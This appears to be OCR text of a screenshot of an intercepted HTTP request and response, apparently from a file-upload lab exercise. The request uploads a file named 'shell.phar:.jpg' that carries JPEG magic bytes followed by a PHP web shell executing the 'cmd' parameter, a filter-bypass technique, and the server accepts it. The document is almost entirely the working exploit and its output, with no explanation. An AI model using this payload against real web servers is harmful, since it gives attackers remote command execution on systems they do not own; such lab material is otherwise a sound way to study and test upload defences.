 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.55.96:39528
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary818f35e99b6f28cb89b4333f241d5efc
9 Content-Length: 267
10 Origin: http://94.237.55.96:39528
11 Connection: keep-alive
12 Referer: http://94.237.55.96:39528/contact/
13 Priority: u=0
14
15 ------geckoformboundary818f35e99b6f28cb89b4333f241d5efc
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar:.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿà
20 <?php system($_REQUEST['cmd']); ?>
21 ------geckoformboundary818f35e99b6f28cb89b4333f241d5efc--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 21:52:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/4AAQDQo8P3BocCBzeXN0ZW0oJF9SRVFVRVNUWydjbWQnXSk7ID
8+'/>